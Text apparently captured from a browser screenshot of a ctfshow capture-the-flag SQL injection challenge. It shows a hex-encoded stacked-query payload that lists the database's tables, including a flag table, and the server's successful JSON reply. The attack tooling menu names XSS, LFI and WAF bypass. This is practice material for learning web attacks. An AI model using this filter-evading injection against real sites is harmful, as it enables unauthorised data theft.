 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://f1ee39...e=1&limit=10
f1ee391d-afab-4237-bd4e-fe6bcb70588b.challer
Search
JS
off
Altoro Mutual
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
0x73656c6563742067726f75705f636f6e636174287461626c655f6e616d65292066726f6d20696e666f726d6174696f6e5f736368656d612e7461626c6573207768657265207461626c655f73636865
6d613d64617461626173652829;execute s;
&page=1
&limit=10
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
{"code":0,"msg":"\u67e5\u8be2\u6210\u529f","count":1,"data":[{"group_concat(table_name)":"banlist,ctfsh_ow_flagasaa,ctfshow_user"}]}
Find in page Highlight All Match Case Whole Words
pr